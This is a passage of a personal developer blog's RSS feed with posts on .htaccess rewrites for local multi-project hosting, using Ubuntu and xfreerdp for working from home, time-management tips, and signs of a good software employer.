        <guid isPermaLink="true">https://jason.sultana.net.au/career/others/2020/11/28/audible-career-development.html</guid>
        
        
        <category>career</category>
        
        <category>others</category>
        
      </item>
    
      <item>
        <title>htaccess redirects to multiple subfolders</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Let’s say you’ve got a couple of different web projects on your local machine (or potentially even on a server). Each project is placed in a subdirectory from the webhost root (&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;htdocs&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;public_html&lt;/code&gt;, etc), but sadly, each project is set up with the assumption that it’s running in the root folder. The result?&lt;/p&gt;

&lt;p&gt;&lt;img class=&quot;img&quot; src=&quot;https://jason.sultana.net.au/static/img/broken-links.jpg&quot; height=&quot;200&quot; with=&quot;200&quot; /&gt;&lt;/p&gt;

&lt;p&gt;There are of course a lot of ways to fix this. On a sever, you might want to just setup a subdomain for each project that points to the project directory and load the app from the subdomain. If you’re just developing on your local machine though (probably the more likely scenario), things aren’t that simple. All hope is not lost, though! This was the situation I was in just now, and here’s what I did.&lt;/p&gt;

&lt;h4 id=&quot;whoah-there-buddy-dont-skip-on-the-details&quot;&gt;Whoah there buddy! Don’t skip on the details!&lt;/h4&gt;

&lt;p&gt;So I was working on a couple of freelance projects (both Wordpress), hosted under a local MAMP installation. Both sites had some relative urls, mostly in the CSS, that assumed that it would be running in the host root. Both were broken when being hosted in a subfolder.&lt;/p&gt;

&lt;p&gt;Assuming that I didn’t want to do something crazy, like replace the contents of the web root folder with that of whatever project I was working on, I realised I probably could make everything work by using a unqiue host name per project, combined with a bit of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;.htaccess&lt;/code&gt; dark magic.&lt;/p&gt;

&lt;h4 id=&quot;step-1-add-a-unique-host-per-project&quot;&gt;Step 1: Add a unique host per project&lt;/h4&gt;

&lt;p&gt;This’ll require you to &lt;a href=&quot;https://www.howtogeek.com/howto/27350/beginner-geek-how-to-edit-your-hosts-file/&quot; target=&quot;_blank&quot;&gt;edit the hosts file &lt;/a&gt; on your local machine. For each project you’ll be hosting, add a new line with a unique host name and point it back to your local PC at &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;127.0.0.1&lt;/code&gt;. Eg:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;127.0.0.1   project1.local
127.0.0.1   project2.local
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h4 id=&quot;step-2-add-some-dark-magic&quot;&gt;Step 2: Add some dark magic&lt;/h4&gt;

&lt;p&gt;Okay, it’s not really dark magic. It’s just that us .NET devs so rarely touch htaccess that it kind of feels like it is.&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;
    &lt;p&gt;Open up a terminal and navigate to your host root. If you’re under MAMP like I was, then it’ll probably be &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/Applications/MAMP/htdocs&lt;/code&gt;.&lt;/p&gt;
  &lt;/li&gt;
  &lt;li&gt;
    &lt;p&gt;Create a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;.htaccess&lt;/code&gt; file (if it wasn’t already there) via &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;vi .htaccess&lt;/code&gt;. This will create the file via &lt;a href=&quot;https://en.wikipedia.org/wiki/Vi&quot; target=&quot;_blank&quot;&gt;vi&lt;/a&gt;, which has a bit of a quirky usage convention. If you prefer, you could use &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;touch .htaccess&lt;/code&gt; and edit the file with a GUI text editor, or use &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;nano&lt;/code&gt; or another command line text editor instead.&lt;/p&gt;
  &lt;/li&gt;
  &lt;li&gt;
    &lt;p&gt;Time for some magic!&lt;/p&gt;
  &lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;&lt;img class=&quot;img&quot; src=&quot;https://jason.sultana.net.au/static/img/magic.jpeg&quot; height=&quot;200&quot; with=&quot;200&quot; /&gt;&lt;/p&gt;

&lt;p&gt;Any excuse to show that meme! In all seriousness though, here it is.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;RewriteEngine on
RewriteBase /

# Project 1
RewriteCond %{REQUEST_URI} !^/_project_1_dir/
RewriteCond %{HTTP_HOST} ^(www.)?project1\.
RewriteRule ^(.*)$ /_project_1_dir/$1 [L,NC]

# Project 2
RewriteCond %{REQUEST_URI} !^/_project_2_dir/
RewriteCond %{HTTP_HOST} ^(www\.)?project2\.
RewriteRule ^(.*)$ /_project_2_dir/$1 [L,NC]
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Told you it was magic! Now, I’m not an htaccess guru by any means, but I can still take you through some of the basics.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;RewriteCond %{REQUEST_URI} !^/_project_1_dir/
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;p&gt;This condition will match any request where any part of the URI (the bit after the hostname) does not already match the subdirectory. In this case, my project subdirectory is named &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;_project_1_dir&lt;/code&gt;. We need this line so we don’t end up creating an infinite recursive redirect.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;RewriteCond %{HTTP_HOST} ^(www.)?project1\.
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;p&gt;This condition will match any request where any part of the hostname matches &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;project1&lt;/code&gt;. This part is why we needed to set up a custom host in our hosts file, so we can differentiate between the projects. The www part is probably not needed for local development, but I like to leave it there just in case the config ever gets deployed or the snippet gets used on a real website.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;RewriteRule ^(.*)$ /_project_1_dir/$1 [L,NC]
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;p&gt;This rule will replace the entire request URI (since &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;^(.*)$&lt;/code&gt; matches everything) with the project subdirectory, followed by whatever the original request was. That’s right, if you didn’t already notice, the conditions and rules both use Regular Expressions. &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;$1&lt;/code&gt; will contain the original request.&lt;/p&gt;

&lt;p&gt;The third part (in square brackets) are flags. I always found these confusing until I actually read the &lt;a href=&quot;https://httpd.apache.org/docs/2.4/rewrite/flags.html&quot; target=&quot;_blank&quot;&gt;Apache docs&lt;/a&gt; on them. No, seriously. Read the docs, since I’m not gonna tell you what they mean here.&lt;/p&gt;

&lt;p&gt;&lt;img class=&quot;img&quot; src=&quot;https://jason.sultana.net.au/static/img/its-alive.jpeg&quot; height=&quot;200&quot; with=&quot;200&quot; /&gt;&lt;/p&gt;

&lt;p&gt;You can repeat those 3 lines for any other projects that you have in the root directory, and it should work fine. Before you leave though, I would like to give you one last gift.&lt;/p&gt;

&lt;h4 id=&quot;gift-gimme&quot;&gt;Gift? Gimme!&lt;/h4&gt;

&lt;p&gt;Debugging &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;.htaccess&lt;/code&gt; config can be a real pain in the rear, so here are two things that might help.&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;
    &lt;p&gt;Find the htaccess error log file. Since I was hosting under MAMP, I found it under &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/Applications/MAMP/logs&lt;/code&gt;.&lt;/p&gt;
  &lt;/li&gt;
  &lt;li&gt;
    &lt;p&gt;Try this htaccess debugger. It literally helped me find a typo in one of my rules that I just couldn’t notice by looking at it:  &lt;a href=&quot;https://htaccess.madewithlove.be/&quot; target=&quot;_blank&quot;&gt;https://htaccess.madewithlove.be/&lt;/a&gt;&lt;/p&gt;
  &lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;And that’s all from me for now! Happy coding and hope you don’t spend too much time on htaccess magic!&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Mon, 23 Nov 2020 19:54:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/bash/linux/php/wordpress/htaccess/others/2020/11/23/htaccess-redirect-to-subfolder.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/bash/linux/php/wordpress/htaccess/others/2020/11/23/htaccess-redirect-to-subfolder.html</guid>
        
        
        <category>bash</category>
        
        <category>linux</category>
        
        <category>php</category>
        
        <category>wordpress</category>
        
        <category>htaccess</category>
        
        <category>others</category>
        
      </item>
    
      <item>
        <title>Using linux as a WFH box</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Today I wanted to talk a little bit about my experience using Linux on my laptop, which I then use to RDP into my Windows office PC while Working From Home (WFH). Understandably connecting to your remote machine at the office is going to take a couple of steps, likely involving at least a VPN and RDP client. You may be doubtful as to whether native binaries for these even exist on Linux. Well, that may have been true perhaps a decade ago, but I was actually surprised to find just how much support there actually is for Linux these days.&lt;/p&gt;

&lt;h4 id=&quot;why-would-you-want-to-run-linux-anyway&quot;&gt;Why would you want to run Linux anyway?&lt;/h4&gt;

&lt;p&gt;A good question, so I thought it would be best to start here. For my exact circumstances, the main motivating factor was actually a faulty trackpad on my HP laptop. For what I can only put down as a hardware fault, one day the cursor just started moving about on its own free will, making it almost impossible to work productively. Unfortunately Windows 10 Home Edition doesn’t allow you to disable the trackpad, and uninstalling the trackpad driver would be quickly undone by Windows after a restart, where it would &lt;em&gt;helpfully&lt;/em&gt; pick up the missing driver and re-install it for me. Before you put it down to a firmware or driver issue, the same problem still happens when I boot into Linux. The main advantage Linux offerred me is the ability to turn off the trackpad without purchasing a Win10 pro licence, and just use a USB mouse.&lt;/p&gt;

&lt;p&gt;Now, you may not be having trackpad issues like I was, but there are still a couple more resons why you may want to consider moving to Linux, or at least dual booting (which is actually what I did).&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;
    &lt;p&gt;It’s noticably faster. I don’t have any hard numbers for you, but the difference in boot time is the difference between seconds and minutes, in favor of Ubuntu Linux over Windows 10 Home.&lt;/p&gt;
  &lt;/li&gt;
  &lt;li&gt;
    &lt;p&gt;It’s *nixy. This is one cool advantage over Windows. If you’ve been developing for a while, and haven’t been locked into Microsoft’s ecosystem, you’ve likely become pretty familiar with bash. Or maybe not - I am just speaking for myself after all. But having bash available all the time, out of the box is a huge plus. But it’s not just bash - even other almost essential components like ssh support is readily available in Linux, whereas in Windows, it needs to be patched in via PuTTY or something similar.&lt;/p&gt;
  &lt;/li&gt;
&lt;/ol&gt;

&lt;h4 id=&quot;which-distro-should-i-use&quot;&gt;Which distro should I use?&lt;/h4&gt;

&lt;p&gt;Answering this with an absolute is likely to generate a fair amount of hate no matter how I put it - but then again, I’ve probably already done that by recommending Linux over Windows anyway, so here it goes. Personally I recommend Ubuntu for a WFH box, simply because it’s stable, has quite good support due to its popularity and it’s easy to get it up and running.&lt;/p&gt;

&lt;h4 id=&quot;okay-what-do-i-need-to-get-up-and-running&quot;&gt;Okay, what do I need to get up and running?&lt;/h4&gt;

&lt;p&gt;Well, let’s think about what your current setup might look like, and try to replicate it on Ubuntu. For me, it looks something like this.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Outlook&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;I couldn’t find any native binaries for MS Outlook on Ububtu. Before you say “duh!”, MS did release a native &lt;a href=&quot;https://techcommunity.microsoft.com/t5/microsoft-teams-blog/microsoft-teams-is-now-available-on-linux/ba-p/1056267&quot;&gt;MS Teams package for Linux&lt;/a&gt;, so we may be surprised and get Outlook someday too. Until then though, I find that &lt;a href=&quot;https://outlook.office365.com/mail/inbox&quot;&gt;Outlook online&lt;/a&gt; does a good enough job. Sure, you could link your Office Exchange account to Thunderbird or another native mail client, but the outlook webapp is actually so good that I really don’t think you need to.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Slack&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;If you’re using MS Teams over Slack at your organisation, then you can probably just follow the link to Teams I provided earlier and you’re good to go. If your team tends to use Slack though, then you have a couple of options. Slack does in fact have a &lt;a href=&quot;https://slack.com/intl/en-au/downloads/linux&quot;&gt;native binary for Ubuntu&lt;/a&gt;, available as either a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;.deb&lt;/code&gt; package or via the Ubuntu Software Center. Having said that, I’ve found that the native binary has one annoyance which makes me prefer the webapp. Clicking links in the Slack app opens them within the context of the app itself, so it doesn’t share saved logins, cookies, etc with my actual browser. But just like Outlook, the webapp is actually good enough to just use directly, without the need for a native app. And in the case of Slack, if I’m not mistaken, it’s just a webapp &lt;em&gt;nativised&lt;/em&gt; via Electron anyway, so you’re not losing any features by not using the Desktop version. To access to webapp, just go to https://my-workspace-id.slack.com/, replacing &lt;em&gt;my-workspace-id&lt;/em&gt; with that of your actual company’s workspace.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;MS Office (Word, Excel, Powerpoint)&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;Actually, a default install of Ubuntu already comes with LibreOffice, so these are all already taken care of. If you absolutely must have the MS Office versions, there is Office Online, or presumably you have MS Office installed on your remote office PC that you could use after RDPing. Next!&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;VPN&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;This will of course vary significantly depending on your VPN of choice - not all of them will have Linux binaries available. In my case though, the VPN provder offers a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;.deb&lt;/code&gt; package, and a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;.dmg&lt;/code&gt; for Mac OSX users as well. You may want to check this point first before committing to installing Linux.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;RDP&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;There are a few RDP options available on Ubuntu, but the one that works the best in my experience is &lt;a href=&quot;https://linux.die.net/man/1/xfreerdp&quot;&gt;xfreerdp&lt;/a&gt;. To RDP into your remote machine, just open a terminal and run:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;xfreerdp /v:$host /u:$username /workarea
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;You may want to alias this for convenience. One thing that’s worth noting is that to properly full-screen the RDP window, just hit &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Ctrl+Alt+Enter&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Web Browser&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;Your options are almost limitless here, but I personally just use FireFox which comes pre-installed on Ubuntu with a default install, and it’s been working well so far.&lt;/p&gt;

&lt;p&gt;And that’s about it for me, really. I tend to do most of my actual programming via RDP, so that there is a clearer Separation of Concerns between what’s on my work PC and what’s on my private PC. I do still use my native home PC for Jira, submitting and reviewing PRs and reading and responding to mail - which can all be done in FireFox or whatever web browser you’re using.&lt;/p&gt;

&lt;p&gt;What do you guys think? Have you tried using Ubuntu (or another Linux distro) for work? How did it go? Let me know in the comments! Catch ya!&lt;/p&gt;

</description>
        <pubDate>Sun, 15 Nov 2020 06:15:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/bash/career/others/2020/11/15/linux-as-a-wfh-box.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/bash/career/others/2020/11/15/linux-as-a-wfh-box.html</guid>
        
        
        <category>bash</category>
        
        <category>career</category>
        
        <category>others</category>
        
      </item>
    
      <item>
        <title>Finding Time</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Who doesn’t wish they had more time in a day? “So much to do, so little time” I think resonates with all of us that live in the 21st century and try to juggle work, relationships, exercise and self development. It can feel like we’re constantly behind the 8-ball, with no time to do this or no time to do that. No time to exercise, or eat healthy. No time to learn a new language (programming or otherwise). No time to study for that industry certification exam, or take that course on Pluralsight. No time!&lt;/p&gt;

&lt;p&gt;Well, what if I told you that there are ways for you to make time? And no, I don’t just mean “trying harder” or hiring someone to yell “make time!” at you. I mean genuine, practical tips for saving time. Interested? Of course you are, since you’ve read this far! Well, I won’t beat around the bush - we are after all, short on time! So here are 5 practical ways that I save time every day (and use that time to do other things):&lt;/p&gt;

&lt;h4 id=&quot;1-wake-up-earlier&quot;&gt;1. Wake up earlier&lt;/h4&gt;
&lt;p&gt;This is probably the most effective tip that I have - hence why it’s first on the list. Waking up an hour earlier for example gives you a whole extra hour that you can use to achieve your goals. I say that it’s much more effective than the other tips because that’s literally an extra hour that you didn’t have before, and it only takes an alarm clock and a small lifestyle adjustment (going to bed earlier) to achieve it.&lt;/p&gt;

&lt;p&gt;&lt;em&gt;But wait!&lt;/em&gt;, I hear you say. &lt;em&gt;Can’t I just stay up an hour later and achieve my goals in the evening?&lt;/em&gt; Maybe you can. If you classify yourself as a Night Owl as opposed to an Early Bird and can be genuinely productive in the evenings, then sure - maybe you can. But I find myself far more likely to spend an evening “relaxing” watching Youtube or Netflix or playing a computer game in the evening, after a long day of work, than bright and early first thing in the morning. Here’s another way to look at it: It’s very easy to stay up late, but it bloody sucks waking up at 5:00am (as I do). If you’re making the effort to wake up that early, I think you’ll be much more motivated to put that time to good use - otherwise, what’s the point?&lt;/p&gt;

&lt;h4 id=&quot;2-net-no-extra-time&quot;&gt;2. NET (No Extra Time)&lt;/h4&gt;
&lt;p&gt;This is supposed to be a genuine time management technique that you can read more about &lt;a href=&quot;https://www.time-management-techniques.com/time-management-techniques-net-time.html&quot;&gt;here&lt;/a&gt;. The idea though is that there is no such thing as “Extra Time” (other than waking up earlier - but there are limits to that), so the next best thing is to try to multitask.&lt;/p&gt;

&lt;p&gt;I know, I know. Human brains are single-threaded processors that can only process one instruction at a time. Well, perhaps not literally, but it is somewhat true. Having said that, a lot of the tasks that we need to do in a typical day have idle time. Think of something like catching the train to work, walking on the treadmill, or cooking dinner. Wouldn’t it be cool if we could implement an &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;async/await&lt;/code&gt; pattern here, and do some other work while we wait for the task to finish? Well, that’s basically the idea behind NET. Catching the train to work? Watch a pluralsight video! Cooking dinner? Listen to an audiobook or podcast. Sitting on the throne? Well, you get the idea!&lt;/p&gt;

&lt;h4 id=&quot;3-schedule-and-commit&quot;&gt;3. Schedule and commit&lt;/h4&gt;
&lt;p&gt;Think CRON and git working in unison. It’s noble to &lt;em&gt;want&lt;/em&gt; to do something, but unless you actually allocate time during the day to it, it’s all just banter. If you want to make progress on your side-project, allocate that free hour between 7pm and 8pm to it, and commit to working on it every day (or on set days of the week). For me, I scheduled an hour on Saturdays, usually between 10am and 12am for me to work on this blog. Technically I had to help my parents move this weekend though, which is why I’m blogging at 9:30pm on Sunday instead. Even though I missed my scheduled time due to a higher-priority task, I’m still committed to getting this post out before Monday.&lt;/p&gt;

&lt;p&gt;It’s the same logic behind the phrase, “A goal without a plan isn’t a goal - it’s a wish”. If you don’t schedule time for something and commit to it, you’ll never have time for it.&lt;/p&gt;

&lt;h4 id=&quot;4-something-is-better-than-nothing&quot;&gt;4. Something is better than nothing&lt;/h4&gt;
&lt;p&gt;You may not be able to allocate an hour a day to what it is you want to achieve. That’s okay - take baby steps. Even an hour a week is still better than nothing. So long as you allocate the time and commit to it, eventually you will see results. Consistency is key.&lt;/p&gt;

&lt;h4 id=&quot;5-prioritise&quot;&gt;5. Prioritise&lt;/h4&gt;
&lt;p&gt;You may not want to hear this last one, but I think deep down, you already know it. In the words of Darth Vader, &lt;em&gt;Search your feelings. You know it to be true!&lt;/em&gt;&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;https://media.giphy.com/media/xT9DPpf0zTqRASyzTi/giphy-facebook_s.jpg&quot; alt=&quot;I am your father&quot; /&gt;&lt;/p&gt;

&lt;p&gt;Except that I’m not your father (at least I hope not!). I’m talking about the fact that you may need to cut some things out of your schedule to focus on what’s really important. Some things need to be let go.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fi2.wp.com%2Fthats-normal.com%2Fwp-content%2Fuploads%2F2016%2F01%2Fnooooooo_luke_skywalker_text.gif&amp;amp;f=1&amp;amp;nofb=1&quot; alt=&quot;No!&quot; /&gt;&lt;/p&gt;

&lt;p&gt;I know you didn’t want to hear it, but it needs to be said. Heck, I’d love to be a blackbelt in Karate, Judo and Aikido, speak fluent Japanese, Maltese and French, be a 10x software engineer and a FIDE International Chess Master. But the sad fact of the matter is that there isn’t enough time in a lifetime for me to achieve all of that, especially not while juggling a full time job to boot. But let’s look at this pragmatically. What items out of that list will impact my life the most? My aptitude as a software engineer is what pays the bills, so it makes sense to put that first. There’s not much use in having a fat wallet if you’re too fat to enjoy it though, so prioritising some physical activities like Karate or Judo makes sense as a #2. My wife is Japanese and being able to communicate with her parents (and other relatives) is definitely worthwhile. So I’d put Japanese proficiency as a good choice for #3. What about you? Take a look at your own life and try to weigh up your goals and see which ones will have the biggest impact. Those are the ones you should spend the most time on. As much as I’d like to one day beat &lt;a href=&quot;https://en.wikipedia.org/wiki/Magnus_Carlsen&quot;&gt;Magnus Carlsen&lt;/a&gt;, the time and effort that I’d need to invest just wouldn’t be worth the payoff. Ahem, not to mention that I simply don’t have the talent - but let’s ignore that fact for now.&lt;/p&gt;

&lt;p&gt;Anyway guys, there you have it; my 5 tips for how to find time to achieve your goals. What do you think? Do you disagree with any of the points here, or do you have any suggestions of your own? Let me know in the comments.&lt;/p&gt;

&lt;p&gt;That’s all from me this week. Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sun, 01 Nov 2020 21:00:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/career/others/2020/11/01/finding-time.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/career/others/2020/11/01/finding-time.html</guid>
        
        
        <category>career</category>
        
        <category>others</category>
        
      </item>
    
      <item>
        <title>Not all software companies are created equal</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Today I wanted to talk a bit about software companies: the good, the bad and the ugly. The truth is that not all software companies are created equal, and if you’ve never been at a &lt;em&gt;good&lt;/em&gt; software company, you may not be able to recognise when you’re at a bad one. I’ve worked at a few software companies throughout my career so far, and looking back, there are definitely a few that stick out like a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;StackOverflowException&lt;/code&gt;, I mean Sore Thumb. Likewise, there are a couple of places that I look back on with fond memories, like a Wayback Machine replaying the golden age of the internet in the 90s. So without further do, here’s a list of 10 simple factors that I think might indicate whether you’re at a good software company, or a bad one.&lt;/p&gt;

&lt;p&gt;To make this list even better, I’ll provide a couple of examples of how my current company addresses each point. This isn’t meant to be a brag - I just want to provide concrete examples of what you might expect from a good software company in the real world. And if you’re a passionate developer who loves code and star wars, who knows, there may be a place for you here ;-)&lt;/p&gt;

&lt;h4 id=&quot;1-the-pay-is-good&quot;&gt;1. The pay is good.&lt;/h4&gt;

&lt;p&gt;This will vary a bit depending on your level of experience and whereabouts you live, but I think a good rule of thumb is to always aspire to be at an above average rate. If you’re not sure what average looks like for your circumstances, you could try doing a lookup on &lt;a href=&quot;https://www.glassdoor.com.au/&quot;&gt;GlassDoor&lt;/a&gt;, or reach out to a few recruiters on LinkedIn - most will be happy to guage what salary you could expect and potentially even help you find a company that’s hiring, since the commission that they receive is often in proportion to the salary of the candidate.&lt;/p&gt;

&lt;p&gt;Before you all start firing bullets at me, I agree that money is not everything, and that a company that pays you well may still not be a good company - they may be overcompensating for what they lack in other areas. But you still don’t want to be earning less than what you could be, and a company that will knowingly and willingly pay you less than what you could be earning is in my books, &lt;em&gt;a bad company&lt;/em&gt;.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;What my company does:&lt;/strong&gt; I won’t disclose my actual salary here, but needless to say, I’m compensated well. That’s not to say that I couldn’t potentially be earning more elsewhere, and I have seen opportunities with better remuneration. But the package that I receive at my current company, including the remuneration, is very difficult to beat.&lt;/p&gt;

&lt;h4 id=&quot;2-they-provide-you-with-good-tools&quot;&gt;2. They provide you with good tools.&lt;/h4&gt;

&lt;p&gt;You can’t give a builder a hammer and tell him to build you a house any more than you can give a programmer an archaic machine from the stone age and tell him to build you a program. If a company wants to get the most out of their developers (and save us a great deal of frustration), they need to provide them with adequate tooling. Understandably every team has a budget and they don’t need to overspend, but they do need to provide their devs with the tools needed to get the job done. At the very least, this is a modern desktop with enough computing power to meet the needs of the tasks at hand, as well as subscriptions to whatever services will make the developer more efficient in what they’re doing (eg: an issue tracker, IDE, cloud services, etc).&lt;/p&gt;

&lt;p&gt;There’s nothing wrong with Open Source tools or free tools, but if you’re using sub-par solutions that are consuming time and effort simply because somebody doesn’t want to pay for the real stuff, you are - you guessed it - at &lt;em&gt;a bad company&lt;/em&gt;.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;What my company does:&lt;/strong&gt; We have subscriptions to Jira, Confluence and Trello for collaboration. We host our services on AWS for reliability and scalability. We all have licences to Visual Studio Professional and Redis Desktop Manager, including &lt;em&gt;the new guy&lt;/em&gt;. We have a SumoLogic subscription for logging. I’m probably unaware of over half of the tools that we actually have, and those used by other teams as well, but you get the gist. All of these tools cost money, but they all go towards making our lives easier and helping us deliver quality products.&lt;/p&gt;

&lt;h4 id=&quot;3-theyre-flexible&quot;&gt;3. They’re flexible.&lt;/h4&gt;

&lt;p&gt;Why do you &lt;em&gt;need&lt;/em&gt; to wear a buttoned shirt and leather shoes, when the only people that will ever see you are fellow developers? Why do you &lt;em&gt;need&lt;/em&gt; to come into the office, when you can remote in from home and be just as productive? Why do you &lt;em&gt;need&lt;/em&gt; to be at your desk from 9am to 5pm, when you might prefer to work from 7am to 3pm and achieve the same results? If there isn’t a strong &lt;em&gt;need&lt;/em&gt; for their employees to do something, I’m of the opinion that they shouldn’t be forced to do it. Having rules in place “just because” is in my view, a sign of a bad company.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;What my company does:&lt;/strong&gt; They supported WFH as needed (even just on rainy days) even before COVID made WFH the new normal. They allow for starting and finishing earlier or later, so long as you’re present in the morning huddle. And they allow for you to take time off during the day to go to the gym or to play sport, so long as you make the time up elsewhere. Oh, and they don’t mind what you wear.&lt;/p&gt;

&lt;h4 id=&quot;4-they-encourage-self-improvement&quot;&gt;4. They encourage self improvement.&lt;/h4&gt;

&lt;p&gt;This could be by allocating a certain amount of time for “hackathons” or “hack weeks”, or it could be by rewarding employees who acquire new certifications or new skills. But in the software industry, stagnant skills in technology rust like an old saw, while new technology keeps emerging at a pretty alarming rate. A company that doesn’t encourage their developers to keep their skills sharp and up-to-date is basically condoning the use of a rusty saw on the job. Bad company!&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;What my company does:&lt;/strong&gt; They offer a Pluralsight subscription to help support our learning outside of work, and we have a “hack week” once a quarter, where every developer can spend the whole week working on a small project of their choice using any new tools that they’ve been wanted to tinker with. Or they can just use that time to learn something, on Pluralsight for example.&lt;/p&gt;

&lt;h4 id=&quot;5-they-should-care-about-their-developers-well-being&quot;&gt;5. They should care about their developers’ well-being.&lt;/h4&gt;

&lt;p&gt;This means permitting and encouraging time off without an interrogation. It means offering healthy and fun activities from time to time, and it means providing healthy options in the lunch room. Death marches fueled by coffee and pizza are definitely not a good thing.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;What my company does:&lt;/strong&gt; We have standing desks for starters - and not just the cheap kind at office works, but high-tech desks that are button operated. Our chairs are all super ergonomic. Our lunch room is filled with healthy snacks; fruit, nuts and yogurt. We have paid gym memberships with Fitness First.&lt;/p&gt;

&lt;h4 id=&quot;6-outages-and-production-issues-are-few&quot;&gt;6. Outages and production issues are few.&lt;/h4&gt;

&lt;p&gt;I was once working with a recruiter who was trying to push me into a role that I was a bit suspicious of, since the interviewers seemed to imply that production issues were common, and that a good candidate for the role should be able to deal with the stresses of these. The recruiter replied with “I know a large number of A grade software companies that are having production issues on a weekly basis!” as if it were supposed to be normal. I’m of the opinion that it’s not, and if it is, your product and company has some serious issues.&lt;/p&gt;

&lt;p&gt;Do you not allocate time and funds for QE? Is the development culture one that promotes hacky workarounds and band-aids instead of implementing proper solutions? Is there unhealthy pressure from management to deploy before things are ready? If any of the above is true, I think you’re at a bad company.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;What my company does:&lt;/strong&gt; I won’t say that we never have production issues, because life isn’t a fairytale. But any issues that we do have (at least from my team) tend to be every 6-12 months, not every week.&lt;/p&gt;

&lt;h4 id=&quot;7-everybody-is-competent&quot;&gt;7. Everybody is competent.&lt;/h4&gt;

&lt;p&gt;Probably one of the worst scenarios (and worst red flags) is where your team leader, manager or boss is incompetent. They recommend poor solutions, and don’t listen to (or don’t fully understand) suggestions for improvement. This is incredibly frustrating, and it’s not an environment in which anything can thrive. Not you, your skills nor the product being developed.&lt;/p&gt;

